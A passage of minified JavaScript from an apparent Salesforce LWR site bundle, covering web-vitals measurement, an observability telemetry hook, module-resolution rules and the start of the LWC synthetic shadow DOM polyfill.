f=oe[oe.length-1],S=it[p.interactionId];if(S||oe.length<10||p.duration>f.latency){if(S)S.entries.push(p),S.latency=Math.max(S.latency,p.duration);else{var C={id:p.interactionId,latency:p.duration,entries:[p]};it[C.id]=C,oe.push(C)}oe.sort(function(R,F){return F.latency-R.latency}),oe.splice(10).forEach(function(R){delete it[R.id]})}},ht=function(p,f){f=f||{},X(function(){var S;ot();var C,R=g("INP"),F=function($){$.forEach(function(me){me.interactionId&&at(me),me.entryType==="first-input"&&!oe.some(function(Me){return Me.entries.some(function(we){return me.duration===we.duration&&me.startTime===we.startTime})})&&at(me)});var x,D=(x=Math.min(oe.length-1,Math.floor(de()/50)),oe[x]);D&&D.latency!==R.value&&(R.value=D.latency,R.entries=D.entries,C())},Y=A("event",F,{durationThreshold:(S=f.durationThreshold)!==null&&S!==void 0?S:40});C=M(p,R,Ue,f.reportAllChanges),Y&&("PerformanceEventTiming"in window&&"interactionId"in PerformanceEventTiming.prototype&&Y.observe({type:"first-input",buffered:!0}),E(function(){F(Y.takeRecords()),R.value<0&&de()>0&&(R.value=0,R.entries=[]),C(!0)}),u(function(){oe=[],Z=rt(),R=g("INP"),C=M(p,R,Ue,f.reportAllChanges)}))})},ne=[2500,4e3],je={},st=function(p,f){f=f||{},X(function(){var S,C=ue(),R=g("LCP"),F=function(x){var D=x[x.length-1];D&&D.startTime<C.firstHiddenTime&&(R.value=Math.max(D.startTime-T(),0),R.entries=[D],S())},Y=A("largest-contentful-paint",F);if(Y){S=M(p,R,ne,f.reportAllChanges);var $=Q(function(){je[R.id]||(F(Y.takeRecords()),Y.disconnect(),je[R.id]=!0,S(!0))});["keydown","click"].forEach(function(x){addEventListener(x,function(){return setTimeout($,0)},!0)}),E($),u(function(x){R=g("LCP"),S=M(p,R,ne,f.reportAllChanges),k(function(){R.value=performance.now()-x.timeStamp,je[R.id]=!0,S(!0)})})}})},lt=[800,1800],Le=function p(f){document.prerendering?X(function(){return p(f)}):document.readyState!=="complete"?addEventListener("load",function(){return p(f)},!0):setTimeout(f,0)},ut=function(p,f){f=f||{};var S=g("TTFB"),C=M(p,S,lt,f.reportAllChanges);Le(function(){var R=d();if(R){var F=R.responseStart;if(F<=0||F>performance.now())return;S.value=Math.max(F-T(),0),S.entries=[R],C(!0),u(function(){S=g("TTFB",0),(C=M(p,S,lt,f.reportAllChanges))(!0)})}})};const Ge="3.5.2";o.WebVitalsMetrics=void 0,function(p){p[p.CLS=0]="CLS",p[p.FCP=1]="FCP",p[p.FID=2]="FID",p[p.LCP=3]="LCP",p[p.TBT=4]="TBT",p[p.TTFB=5]="TTFB",p[p.INP=6]="INP"}(o.WebVitalsMetrics||(o.WebVitalsMetrics={}));const pe=[o.WebVitalsMetrics.CLS,o.WebVitalsMetrics.FCP,o.WebVitalsMetrics.FID,o.WebVitalsMetrics.LCP,o.WebVitalsMetrics.TTFB,o.WebVitalsMetrics.INP];var Ae;(function(p){p.ClsOperation="cls-web-vital"})(Ae||(Ae={}));class Ke{constructor(){this._isInitialized=!1,this._safety=new a.PublicSafety,this._instr=r.getInstrumentation("WebVitals")}activate(f,S){this._safety.tryCatch(()=>{if(this._isInitialized)throw new Error("WebVitals is already activated.");a.utility.requireArgumentIfDefined(S,"metrics",Array),this._isInitialized=!0;const C=new Set(S||pe);if(C.delete(o.WebVitalsMetrics.CLS)&&fe(R=>this._logHandler(R,Ae.ClsOperation)),C.delete(o.WebVitalsMetrics.FCP)&&O(this._activityHandler.bind(this)),C.delete(o.WebVitalsMetrics.FID)&&nt(this._activityHandler.bind(this)),C.delete(o.WebVitalsMetrics.LCP)&&st(this._activityHandler.bind(this)),C.delete(o.WebVitalsMetrics.TTFB)&&ut(this._activityHandler.bind(this)),C.delete(o.WebVitalsMetrics.INP)&&ht(this._activityHandler.bind(this)),C.size>0){const R=JSON.stringify(Array.from(C.keys()));this._instr.error(`Unsupported WebVital metrics: ${R}`)}})}_getPayload(f){return{name:f.name,value:f.value,delta:f.delta,id:f.id,navType:f.navigationType,wvVersion:Ge}}_logHandler(f,S){this._instr.log(_.webVitalsSchema,this._getPayload(f)),S&&this._instr.incrementCounter(S,f.value,!1)}_activityHandler(f){let S=0,C=f.value;if(f.name==="INP"&&f.entries.length){const R=f.entries[0];S+=R.startTime,C+=R.startTime}this._instr.startActivity(f.name).stop(_.webVitalsSchema,this._getPayload(f),{perfStartOverride:S,perfStopOverride:C})}}const gt=new Ke;o.webVitals=gt,Object.defineProperty(o,"__esModule",{value:!0})}),LWR.define("o11y/web_vitals",["exports","o11y/web_vitals/v/254_7_0"],function(o,r){o.default=r&&typeof r=="object"&&"default"in r?r.default:r,Object.keys(r).forEach(function(a){a==="default"||o.hasOwnProperty(a)||Object.defineProperty(o,a,{enumerable:!0,get:function(){return r[a]}})})}),LWR.define("o11y_schema/version/v/258_59_0",["exports"],function(o){"use strict";var r="258.59.0";o.version=r,Object.defineProperty(o,"__esModule",{value:!0})}),LWR.define("o11y_schema/version",["exports","o11y_schema/version/v/258_59_0"],function(o,r){o.default=r&&typeof r=="object"&&"default"in r?r.default:r,Object.keys(r).forEach(function(a){a==="default"||o.hasOwnProperty(a)||Object.defineProperty(o,a,{enumerable:!0,get:function(){return r[a]}})})}),LWR.define("webruntime/o11yHook/v/1_66_1083-258_0",["exports","lwr/loaderLegacy/v/0_19_7","@app/basePath/v/1","@app/isDesignMode/v/1","webruntime/o11y/v/1_66_1083-258_0","o11y/client/v/254_7_0","o11y_schema/version/v/258_59_0","o11y/web_vitals/v/254_7_0","webruntime/transport/v/1_66_1083-258_0","webruntime/dispatcher/v/1","@communities-webruntime/common/v/1_66_1083-258_0","o11y_schema/sf_clwr/v/258_59_0","webruntime/routingService/v/1_66_1083-258_0","o11y/shared/v/254_7_0","@app/isMobileAppMode/v/1","@app/isPreviewMode/v/1","@app/versionKey/v/1","@app/deployTarget/v/1","@salesforce/i18n/lang/v/1","@salesforce/site/Id/v/1","@app/templateDevName/v/1","@app/isSsrCodeTypeEnabled/v/1","@app/webruntimeFrameworkVersion/v/1"],function(o,r,a,_,N,P,w,h,y,c,u,d,T,g,A,M,k,E,Q,K,j,V,q){"use strict";function I(L){return L&&typeof L=="object"&&"default"in L?L:{default:L}}function ue(L){if(L&&L.__esModule)return L;var l=Object.create(null);return L&&Object.keys(L).forEach(function(v){if(v!=="default"){var H=Object.getOwnPropertyDescriptor(L,v);Object.defineProperty(l,v,H.get?H:{enumerable:!0,get:function(){return L[v]}})}}),l.default=L,Object.freeze(l)}var X=I(a),b=I(_),O=ue(N),he=ue(y),fe=I(c),ae=I(A),se=I(M),_e=I(k),Re=I(E),Oe=I(Q),Ve=I(K),tt=I(j),nt=I(V),He=I(q);const Ce=5e4,Se=3e3,xe=300,rt="lwr_experience",ot=32,Ue="246",Z=`/${u.WEBRUNTIME_PREFIX}/o11y/${Ue}/config`,de=`/${u.WEBRUNTIME_PREFIX}/o11y/${Ue}/token`,oe="O11Y_ENDPOINT_NOT_CONFIGURED",it=[/\.force\.com(:\d+)?$/,/\.salesforce\.com(:\d+)?$/],at={coreEnabled:!1,coreSamplingRate:0,coreRelativeEndpoint:"",falconEnabled:!1,falconSamplingRate:0,falconAbsoluteEndpoint:"",traceSamplingRate:0,isGuestApiEnabled:!1,logPerfResTiming:""},ht=Math.random(),ne=Object.assign({},at,{token:""}),je=!0;je&&g.utility.markProduction();let st=!0;async function lt(L){const H=(await r.load("@app/user/v/1")).default.isGuest,U={headers:{Accept:"text/plain","Content-Type":null},basePath:X.default,isNonApiRequest:!0,o11y:{skipInstr:!0}};function ie(re){return H?`${re}?asGuest=true`:re}const ce=await L(ie(Z),U).then(re=>re.text());new g.PublicSafety().tryCatch(()=>{const re=JSON.parse(ce);Object.keys(ne).forEach(qe=>{const bt=re[qe],vt=typeof ne[qe];(vt==="string"&&bt===""||g.utility.requireArgumentIfDefined(bt,`srvConfig.${qe}`,vt))&&(ne[qe]=re[qe])})}),st=Ke()&&!ne.isGuestApiEnabled&&H,Ae()&&(ne.token=await L(ie(de),U).then(re=>re.text()))}function Le(){return ne}function ut(L,l){return L&&l!==""&&l!==oe}function Ge(L){return!je||L>0&&L>=ht}function pe(){return!st&&ut(ne.coreEnabled,ne.coreRelativeEndpoint)&&Ge(ne.coreSamplingRate)}function Ae(){return ut(ne.falconEnabled,ne.falconAbsoluteEndpoint)&&Ge(ne.falconSamplingRate)}function Ke(){const L=ne.coreRelativeEndpoint?.indexOf("services/data/");return L===0||L===1}function gt(){const L=ne.coreRelativeEndpoint||"";return Ke()&&L.length>1&&L[0]!=="/"}function p(){const L=Math.random(),l=ne.traceSamplingRate||0;return l>0&&l>=L}function f(){return it.slice()}const S={perfStartOverride:0};let C;class R{constructor(l){this._o11yApp=void 0,this._rootPayload={sequence:0,navCount:0,clickCount:0,isManual:!1,bootstrap:void 0,lwrBootstrap:void 0,lwrBootstrapError:void 0},this._navPayload={isIdleHit:!1,isManual:!1},this._modulePayload={},this._rootActivity=void 0,this._hadRootActivity=!1,this._navActivity=void 0,this._hadNavActivity=!1,this._navTransitionActivity=void 0,this._navData=void 0,this._navTransitionData=void 0,this._isFirstNavActivity=!0;const v=!1;C=H=>v&&console.log(`O11YR ${H}`),C("Started"),this._o11yApp=l,document.body.addEventListener("click",this._handleClick.bind(this),{capture:!0,passive:!0}),window.addEventListener("visibilitychange",this._handleVisibilityChange.bind(this))}_handleClick(){!this._rootActivity&&this._hadFirstRootActivity?this._startRoot(!1,!1):this._rootPayload.clickCount+=1}_handleVisibilityChange(){const l=document.visibilityState==="hidden";C(l?"Hide":"Show"),l?(this._stopNavTransition(),this._stopNav(),this._stopRoot(!1)):(this._hadRootActivity&&this._startRoot(!0,!1),this._hadNavActivity&&!this._navActivity&&this._startNav(this._navData,!0))}get _isFirstRootActivity(){return this._rootPayload.sequence===1}get _hadFirstRootActivity(){return this._rootPayload.sequence>0}_startRoot(l,v){this._rootActivity&&this._stopRoot(!1),this._hadFirstRootActivity&&(this._rootPayload.clickCount=0,this._rootPayload.navCount=0),this._rootPayload.sequence+=1,this._rootPayload.isManual=l,this._rootActivity=this._o11yApp.startRootActivity("root",v?this._getTraceParent()?.traceId:void 0,p()),this._hadRootActivity=!0,C(`Root Started ${this._rootActivity.getId()}`),P.idleDetector.requestIdleDetectedCallback(()=>{this._stopRoot(!0)})}_getTraceParent(){const l=globalThis.document.querySelector('meta[name="traceparent"]')?.getAttribute("content");if(!l)return;const v=l.split("-");if(v.length!==4)return;const[H,U,ie,ce]=v;return{version:H,traceId:U,spanId:ie,traceFlags:ce}}_stopRoot(l){if(!!this._rootActivity){C(`Root Stop ${l?"idle":"busy"} ${this._rootActivity.getId()}`);try{if(!this._isFirstRootActivity&&this._rootPayload.navCount===0&&P.time().perfNow-this._rootActivity.getStartPerfTime()<xe){this._rootActivity.discard(),this._rootPayload.sequence-=1;return}this._isFirstRootActivity&&(this._rootPayload.bootstrap=this._getMetricValueByName(`${u.WEBRUNTIME_PREFIX}-app-bootstrap`,"duration"),this._rootPayload.lwrBootstrap=this._getMetricValueByName("lwr.bootstrap.end","startTime"));const v=this._isFirstRootActivity?S:void 0;l?this._rootActivity.stop(d.rootSchema,this._rootPayload,v):this._rootActivity.terminate(d.rootSchema,this._rootPayload,v)}finally{this._rootActivity=void 0,this._hadRootActivity=!1}}}_startNav(l,v){this._stopNav(),this._navPayload.isIdleHit=!1,this._navPayload.isManual=v,this._rootPayload.navCount+=1,this._navData=l?{url:l.url,pageRef:l.pageRef,isSsr:l.isSsr}:void 0,this._navActivity=this._o11yApp.startActivity("navigation"),this._hadNavActivity=!0,C(`Nav Started ${this._navActivity.getId()}`),P.idleDetector.requestIdleDetectedCallback(()=>{C(`Nav Idle ${this._navActivity?.getId()}`),this._navPayload.isIdleHit=!0})}_stopNav(){if(this._navActivity){C(`Nav Stop ${this._navActivity.getId()}`);try{const l=this._isFirstNavActivity?S:void 0;this._isFirstNavActivity=!1,this._navActivity.stop(d.navSchema,this._navPayload,l)}finally{this._navActivity=void 0}}}_startNavTransition(l){this._navTransitionActivity&&this._stopNavTransition(void 0,!0),this._navTransitionData=l,this._navTransitionActivity=this._o11yApp.startActivity("navigation transition"),C(`Trans Started ${this._navTransitionActivity.getId()}`)}_stopNavTransition(l,v=!1){if(this._navTransitionActivity){C(`Trans ${v?"Terminate":"Stop"} ${this._navTransitionActivity.getId()}`);try{if(l){const{code:U,message:ie,level:ce}=l,re=["Fatal","Error","Warning","Log"][ce];this._navTransitionActivity.error(ie,d.navTransitionSchema,{code:U?.toString(),level:re})}const H=this._navTransitionData?{nextUrl:this._navTransitionData.url,type:this._navTransitionData.pageRef?.type,isSsr:this._navTransitionData.isSsr}:void 0;v?this._navTransitionActivity.terminate(d.navTransitionSchema,H):this._navTransitionActivity.stop(d.navTransitionSchema,H)}finally{this._navTransitionActivity=void 0,this._navTransitionData=void 0}}}_getMetricValueByName(l,v){return typeof window.performance?.getEntriesByName!="function"?0:window.performance.getEntriesByName(l)[0]?.[v]||0}_getMeasureName(l,v){return v?`${l}-${v}`:l}_getMarkName(l,v,H){const U=this._getMeasureName(l,v);return v&&H?`${U}_${H}`:U}preNavigate(l){this._startNavTransition({url:l.next.url,pageRef:l.next.route.pageReference,isSsr:l.next.routeDefinition?.ssr})}postNavigate(l){this._stopNavTransition(),this._startNav({url:l.url,pageRef:l.route.pageReference,isSsr:l.routeDefinition?.ssr},!1)}errorNavigate(l){C(`Err level ${l?.level}: ${l?.code}`),this._stopNavTransition(l)}getCurrentPageData(){if(this._navData){const{pageRef:l,url:v,isSsr:H}=this._navData,U=T.getCurrentRoute();return{url:v,type:l?.type,isSsr:H,pageViewName:U?.routeDefinition?.devName}}}startFirstRootActivity(){this._hadFirstRootActivity||(this._startRoot(!1,!0),window.dispatchEvent(new CustomEvent("bootstrapLoaded",{detail:{name:`${u.WEBRUNTIME_PREFIX}-app-bootstrap`,duration:this._getMetricValueByName(`${u.WEBRUNTIME_PREFIX}-app-bootstrap`,"duration")}})))}updateModulePayload(l){const{id:v,specifier:H,specifierIndex:U,metadata:ie,phase:ce}=l,re=this._getMarkName(v,H,U);ce===0?this._modulePayload[re]=this._o11yApp.startActivity(re):ce===1&&this._modulePayload[re]&&this._modulePayload[re].stop(d.modulePayloadSchema,{bootstrapStats:JSON.stringify({specifier:H,specifierIndex:U,renderMode:ie?.renderMode||"csr"})})}}class F{constructor(){this._lastVisibleTime=void 0,this._totalVisibleDuration=0,this._isVisible=void 0,this._isVisible=document?.visibilityState==="visible",this._isVisible&&(this._lastVisibleTime=0),window?.addEventListener("visibilitychange",this._handleVisibilityChange.bind(this))}_handleVisibilityChange(){if(document.visibilityState==="hidden"){if(this._isVisible=!1,this._lastVisibleTime!==void 0){const l=P.time().perfNow;this._totalVisibleDuration+=l-this._lastVisibleTime,this._lastVisibleTime=l}}else this._isVisible=!0,this._lastVisibleTime=P.time().perfNow}getPayload(){const l=this._isVisible&&this._lastVisibleTime!==void 0?P.time().perfNow-this._lastVisibleTime:0,v={isDesign:b.default,isMobile:ae.default,isPreview:se.default,isSsrCodeTypeEnabled:nt.default,lang:Oe.default,siteId:Ve.default,vKey:_e.default,visd:this._totalVisibleDuration+l,deployTarget:Re.default,templateType:tt.default,webruntimeFrameworkVersion:He.default};return{schema:d.appPayloadSchema,payload:v}}}class Y{constructor(){this._routingSupport=void 0}linkWithRouterSupport(l){this._routingSupport=l}getPayload(){if(this._routingSupport){const l=this._routingSupport.getCurrentPageData();if(l)return l.type==="standard__search"&&(l.url=this._redactSearchTerm(l.url)),{schema:d.pagePayloadSchema,payload:l}}}_redactSearchTerm(l){if(l){const v=l.lastIndexOf("/");if(v!==-1)return`${l.substring(0,v+1)}MASKED_SEARCH_INFO`}return l}}let $,x;const D=Object.assign(O._o11y,{clientVersion:P._version,schemaVersion:w.version,upload:mt}),me=`${P._version}:${w.version}`,Me=he.fetch;async function we(L){const l=!0;try{if(typeof window=="undefined"){D.isUnavailable=!0;return}const v=yt(l),H=new Y;D.app=P.registerInstrumentedApp(rt,{isProduction:l,enableBuffering:!0,appPayloadProvider:new F,pagePayloadProvider:H,operationMode:v.operationMode,allowedReceiverOrigins:v.allowedReceiverOrigins}),l||D.app.log(`o11y ${me}`),Kt(),D.routingSupport=new R(D.app),H.linkWithRouterSupport(D.routingSupport),l||D.routingSupport.startFirstRootActivity(),At(D.app,!0),h.webVitals.activate(),D.consoleCollector=Yt(l,D.app),Array.isArray(window.o11yLogCollectors)&&window.o11yLogCollectors.forEach(U=>{D.app?.registerLogCollector(U.collector,U.options)}),globalThis?.CLWR?.o11y?.globalCollectors?.forEach(({collector:U,options:ie})=>{D.app?.registerLogCollector(U,ie)}),await lt(Me),l&&D.routingSupport.startFirstRootActivity(),At(D.app),await Gt(),await qt(D.app,L.appMetadata.bootstrapModule,`o11y ${me}`)}catch(v){if(!l)throw v;try{console?.error("Failed to start o11y",v)}catch{}}finally{try{D.app?.disableBuffering()}catch{}}}function At(L,l){let v=Le().logPerfResTiming;v!=="basic"&&v!=="full"&&(v=!1),(l||x!==v)&&(x=v,L.networkInstrumentation({logPerformanceActivityName:"network",tracingHeadersOptions:{useB3Headers:!0,traceIdEffectiveLength:ot},logPerformance:v,skipUrls:[/\?.*o11y=\d+/]}))}function xt(){window.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&mt(!0)})}async function Gt(){const L=l=>{let v=!1;setTimeout(()=>{v||(v=!0,l())},Se),P.idleDetector.requestIdleDetectedCallback(()=>{v||(v=!0,l())})};return new Promise(l=>{document.readyState==="complete"?L(l):window.addEventListener("load",()=>L(l))})}async function Ye(L,l){const[v,H]=await Promise.all([r.load("o11y/simple_collector/v/254_7_0"),r.load("o11y/collectors/v/254_7_0")]);$=(H.default||H).encodeCoreEnvelopeContentsRaw;const U=new(v.default||v).SimpleCollector({environment:l});return L.registerLogCollector(U,{retroactive:!0}),L.registerMetricsCollector(U),U}function mt(L=!1){const l=[],v=pe(),H=Ae(),U=D.simpleCollector;if(U?.hasData&&(v||H)&&(L||U.estimatedByteSize>=Ce)){const ie=U.getRawContentsOfCoreEnvelope(),ce=$(ie);v&&l.push(Ie(ce)),H&&l.push(Mt(ce))}return Promise.allSettled(l)}function Ie(L){const l=String.fromCharCode,v=[];for(let ce=0,re=L.length;ce<re;ce++)v.push(l(L[ce]));const H=window.btoa(v.join("")),U={method:"POST",body:JSON.stringify({base64Env:H}),keepalive:!0,isNonApiRequest:!Ke(),o11y:{skipInstr:!0}};let ie=Le().coreRelativeEndpoint;return gt()?ie[0]!=="/"&&(ie=`/${ie}`):U.basePath=X.default,Me(ie,U)}function Mt(L){const l=Le(),v={method:"POST",body:L,headers:{"x-sfdc-o11y-token":l.token||"","Content-Type":"application/octet-stream"},keepalive:!0,o11y:{skipInstr:!0}};return fetch(l.falconAbsoluteEndpoint,v)}function yt(L){let l,v;return window.parent!==window&&b.default&&(l="sender",v=f(),L||v.unshift("*")),{operationMode:l,allowedReceiverOrigins:v}}function Kt(){const L=P.idleDetector.declareNotifierTaskMulti("o11y LWR module fetch");fe.default?.(l=>{l.id==="lwr.loader.module.fetch"?l.phase===0?L.add():L.done():l.id==="lwr.loader.module.error"?L.done():l.id==="lwr.bootstrap.end"||l.id==="lwr.bootstrap.error"?globalThis.performance.mark(l.id):l.id==="lwr.bootstrap.init.module"&&D.routingSupport?.updateModulePayload(l)})}function Yt(L,l){const v=new P.ConsoleCollector;return L&&v.addFilter("sfcore.customCmp.CustomComponentLog"),l.registerLogCollector(v,{retroactive:!0}),v}async function qt(L,l,v){(pe()||Ae())&&(D.simpleCollector=await Ye(L,{appName:l,sdkVersion:v}),xt(),await mt(!0))}o.default=we,Object.defineProperty(o,"__esModule",{value:!0})}),LWR.define("webruntime/o11yHook",["exports","webruntime/o11yHook/v/1_66_1083-258_0"],function(o,r){o.default=r&&typeof r=="object"&&"default"in r?r.default:r,Object.keys(r).forEach(function(a){a==="default"||o.hasOwnProperty(a)||Object.defineProperty(o,a,{enumerable:!0,get:function(){return r[a]}})})}),LWR.define("webruntime/hook/v/1_66_1083-258_0",["exports"],function(o){"use strict";var r=["@app/apexApiBasePath","@app/apiBasePath","@app/authenticationCookieName","@app/basePath","@app/guestUuidCookieName","@app/imageOpt","@app/isDesignMode","@app/isPreviewMode","@app/isMobileAppMode","@app/isSsrCodeTypeEnabled","@app/loginPath","@app/deployTarget","@app/routes","@app/extraRouteParams","@app/templateDevName","@app/uiBasePath","@app/versionKey","@app/viewToThemeLayoutMap","@app/views","@app/webruntimeFrameworkVersion","@salesforce/community/basePath","@salesforce/community/Id","@salesforce/i18n/lang","@salesforce/site/Id","@salesforce/webstore/Id","webruntime/dispatcher"];const a=["webruntimedesign/componentWrapper","webruntimedesign/regionWrapper","webruntimedesign/dropRegion","webruntimedesign/componentService","webruntimedesign/designComponent"],_=["o11y/simple_collector","o11y/collectors","mobileruntime/hybridAppManager"];function N(P){P.addLoaderPlugin({resolveModule:async w=>{const[h]=w.split("/v/");return w.endsWith("/v/version-not-provided")||_.includes(h)||h&&(a.includes(h)||r.includes(h))?h:h==="@salesforce/loader"?"lwr/loaderLegacy/v/0_19_7":null}})}o.default=N,Object.defineProperty(o,"__esModule",{value:!0})}),LWR.define("webruntime/hook",["exports","webruntime/hook/v/1_66_1083-258_0"],function(o,r){o.default=r&&typeof r=="object"&&"default"in r?r.default:r,Object.keys(r).forEach(function(a){a==="default"||o.hasOwnProperty(a)||Object.defineProperty(o,a,{enumerable:!0,get:function(){return r[a]}})})}),LWR.define("lwr/serverDataCallback/v/0_19_7",["exports"],function(o){"use strict";const r=[];function a(N){r.push(N)}function _(N={}){for(const P of r)P({serverData:N})}o.evaluateServerDataCallbacks=_,o.registerServerDataCallbacks=a,Object.defineProperty(o,"__esModule",{value:!0})}),LWR.define("lwr/serverDataCallback",["exports","lwr/serverDataCallback/v/0_19_7"],function(o,r){o.default=r&&typeof r=="object"&&"default"in r?r.default:r,Object.keys(r).forEach(function(a){a==="default"||o.hasOwnProperty(a)||Object.defineProperty(o,a,{enumerable:!0,get:function(){return r[a]}})})}),LWR.define("@lwc/synthetic-shadow/v/8_20_6",function(){"use strict";if(globalThis.lwcRuntimeFlags||Object.defineProperty(globalThis,"lwcRuntimeFlags",{value:Object.create(null)}),!lwcRuntimeFlags.ENABLE_FORCE_SHADOW_MIGRATE_MODE&&!lwcRuntimeFlags.DISABLE_SYNTHETIC_SHADOW){let r=function(e,t){if(!e)throw new Error(`Invariant Violation: ${t}`)},a=function(e,t){if(!e)throw new Error(`Assert Violation: ${t}`)},_=function(e,t){if(e)throw new Error(`Assert Violation: ${t}`)},N=function(e){throw new Error(e)},b=function(e){return e===void 0},O=function(e){return e===null},he=function(e){return e===!0},fe=function(e){return e===!1},ae=function(e){return typeof e=="function"},se=function(e){return typeof e=="object"},Re=function(e){return e?.toString?g(e)?Q.call(K.call(e,Re),","):e.toString():typeof e=="object"?_e.call(e):String(e)},Ln=function(e,t,n){const i=e;{const{value:s}=n;i[t]=s}},Yr=function(e,t){Ln(e,On,{value:t,configurable:!0})},qr=function(e,t){Ln(e,Cn,{value:t})},z=function(e){return e[On]},ve=function(e){let t=e,n;for(;!O(t);){if(n=z(t),!b(n))return n;if(t=F.call(t),!O(t)&&ct(t))return}},Xe=function(e){return e[Cn]},ge=function(e){return!b(z(e))},Xr=function(e){let t=$.call(e);for(;!O(t)&&ke(t);)e=t,t=$.call(e);return e},An=function(e,t){const n=Xe(e);let i=t instanceof Element?t:$.call(t);for(;!O(i)&&i!==e;){const s=ve(i),m=$.call(i);if(s===n)return ke(i);if(m===e)return!1;if(!O(m)&&ve(m)!==s)if(ke(m)){if(i=ye(Xr(m)),!O(i)){if(i===e)return!0;if(ve(i)===n)return!0}}else return!1;else i=m}return!1},ye=function(e){if(!(e instanceof Z))return null;const t=ve(e);if(b(t))return null;let n=e;for(;!O(n)&&Xe(n)!==t;)n=F.call(n);return O(n)?null:n},ct=function(e){return ke(e)&&ge(e)},ke=function(e){return e instanceof HTMLSlotElement},We=function(e,t){const n=ve(t);if(b(n)){const i=F.call(t);return!(!O(i)&&ct(i))}return Xe(e)===n},Mn=function(e){const t=ee(e);return ze(t,te(D.call(t)))},In=function(e,t){const n=[];for(let i=0,s=t.length;i<s;i+=1){const m=t[i];!We(e,m)&&An(e,m)&&j.call(n,m)}return n},zr=function(e,t){for(let n=0,i=t.length;n<i;n+=1){const s=t[n];if(!We(e,s)&&An(e,s))return s}return null},ze=function(e,t){const n=[];for(let i=0,s=t.length;i<s;i+=1){const m=t[i];We(e,m)&&j.call(n,m)}return n},Dn=function(e,t){for(let n=0,i=t.length;n<i;n+=1)if(We(e,t[n]))return t[n];return null},Jr=function(e,t){const n=ee(e),i=te(Ie.call(n,t));return Dn(n,i)},Qr=function(e,t){const n=ee(e),i=Ie.call(n,t);return ze(n,te(i))},Tt=function(e){if(!J(e)&&!ke(e)){const t=D.call(e);return te(t)}if(J(e)){const t=te(Ie.call(e,"slot")),n=et(Fe(e));return V.call(t,(i,s)=>(n===et(s)&&j.apply(i,Zt(s)),i),[])}else{const t=te(D.call(e)),n=et(e);return A.call(t,i=>n===et(i))}},Zt=function(e){const t=ye(e);if(O(t))return[];const n=te(D.call(e));return A.call(n,i=>!ge(i)||!We(t,i))},Zr=function(e){let t="";const n=Tt(e);for(let i=0,s=n.length;i<s;i+=1)t+=kt(n[i]);return t},Hn=function(e){switch(e){case"&":return"&amp;";case"<":return"&lt;";case">":return"&gt;";case'"':return"&quot;";case"\xA0":return"&nbsp;";default:return""}},no=function(e){return kn.call(e,eo,Hn)},ro=function(e){return kn.call(e,to,Hn)},kt=function(e){switch(e.nodeType){case ne:{const{attributes:t}=e,n=Xt.call(e);let i="<"+Fn.call(n);for(let s=0,m;m=t[s];s++)i+=" "+m.name+'="'+no(m.value)+'"';return i+=">",oo.has(n)?i:i+Zr(e)+"</"+Fn.call(n)+">"}case je:{const{data:t,parentNode:n}=e;return n instanceof Element&&io.has(Xt.call(n))?t:ro(t)}case st:return`<!CDATA[[${e.data}]]>`;case lt:return`<?${e.target} ${e.data}?>`;case Le:return`<!--${e.data}-->`;default:return""}},en=function(e){switch(e.nodeType){case ne:{const t=Tt(e);let n="";for(let i=0,s=t.length;i<s;i+=1){const m=t[i];m.nodeType!==Le&&(n+=en(m))}return n}default:return e.nodeValue}},Ft=function(){throw new TypeError("Illegal constructor")},Qe=function(e){const t=w(Ft.prototype);return Je.set(t,e),X.call(e,(n,i)=>{y(t,i,{value:n,enumerable:!0,configurable:!0})}),t},ao=function(e){const t=[];let n=e.getRootNode();for(;!b(n);)t.push(n),n=n.host?.getRootNode();return t},Un=function(e,t,n,i){const s=Wr.call(t,n,i),m=[],W=ao(e);if(!O(s))for(let G=0;G<s.length;G++){const B=s[G];if(ct(B))continue;const Ee=B.getRootNode();if(E.call(W,Ee)!==-1){j.call(m,B);continue}const le=so(Ee,W[0]);!b(le)&&E.call(s,le)===-1&&E.call(m,le)===-1&&j.call(m,le)}return m},Ht=function(){throw new TypeError("Illegal constructor")},$e=function(e){const t=w(Ht.prototype);return tn.set(t,e),X.call(e,(n,i)=>{y(t,i,{value:n,enumerable:!0,configurable:!0})}),t},Be=function(e){return ct(e)||J(e)},jn=function(e,t){const n=ye(e);if(t===n)return Fe(n);if(t instanceof Element){if(ve(e)===ve(t))return t;if(!O(n)&&ke(t)){const i=ye(t);if(!O(i)&&We(n,i))return i}}return null},lo=function(){return Pe(this).length>0},uo=function(){return Pe(this)[0]||null},co=function(){const e=Pe(this);return e[e.length-1]||null},fo=function(){return en(this)},po=function(e){x.call(this,e)},ho=function(){const e=F.call(this);return O(e)?e:jn(this,e)},go=function(){const e=F.call(this);if(O(e))return null;const t=jn(this,e);return t instanceof Element?t:null},mo=function(e){return this===e?0:this.getRootNode()===e?10:z(this)!==z(e)?35:pe.call(this,e)},yo=function(e){return e==null||z(this)!==z(e)?!1:(pe.call(this,e)&oe)!=0},bo=function(e){const t=Ge.call(this,!1);if(!e)return t;const n=Pe(this);for(let i=0,s=n.length;i<s;i+=1)t.appendChild(n[i].cloneNode(!0));return t},vo=function(){if(J(this)){const e=ye(this),t=Tt(this),n=O(e)?t:ze(e,t);return Qe(n)}return D.call(this)},Eo=function(e){const t=ye(e);return O(t)?$n.call(e):Fe(t)},_o=function(e){const t=b(e)?!1:!!e.composed;return he(t)?$n.call(this,e):Eo(this)},wo=function(e){return ae(e)||se(e)&&!O(e)&&ae(e.handleEvent)},nn=function(e,t,n){if(t===n)return!0;let i=Vn.get(e);return b(i)&&(i=e.composedPath(),Vn.set(e,i)),i.includes(n)},rn=function(e){if(!wo(e))return e;let t=Bn.get(e);return b(t)&&(t=function(n){const i=Ne.call(n),s=an(n);if(!!nn(n,s,i))return ae(e)?e.call(this,n):e.handleEvent&&e.handleEvent(n)},Bn.set(e,t)),t},xn=function(e){return ae(e)?e:e.handleEvent},dt=function(e){return ae(e)||ae(e?.handleEvent)},on=function(e){let t=Gn.get(e);return b(t)&&(t=w(null),Gn.set(e,t)),t},an=function(e){return Ut.get(e)??Et.call(e)},Yn=function(e){if(!dt(e))throw new TypeError;let t=Kn.get(e);return b(t)&&(t={identity:e,placement:1,handleEvent(n){let i=Ne.call(n);_t(i)||(i=Fe(i));const s=an(n);nn(n,s,i)&&xn(e).call(i,n)}},Kn.set(e,t)),t},Xn=function(e){if(!dt(e))throw new TypeError;let t=qn.get(e);return b(t)&&(t={identity:e,placement:0,handleEvent(n){const i=Ne.call(n),s=an(n);nn(n,s,i)&&xn(e).call(i,n)}},qn.set(e,t)),t},sn=function(e,t){return k.call(e,n=>n.identity===t.identity)},zn=function(e){let 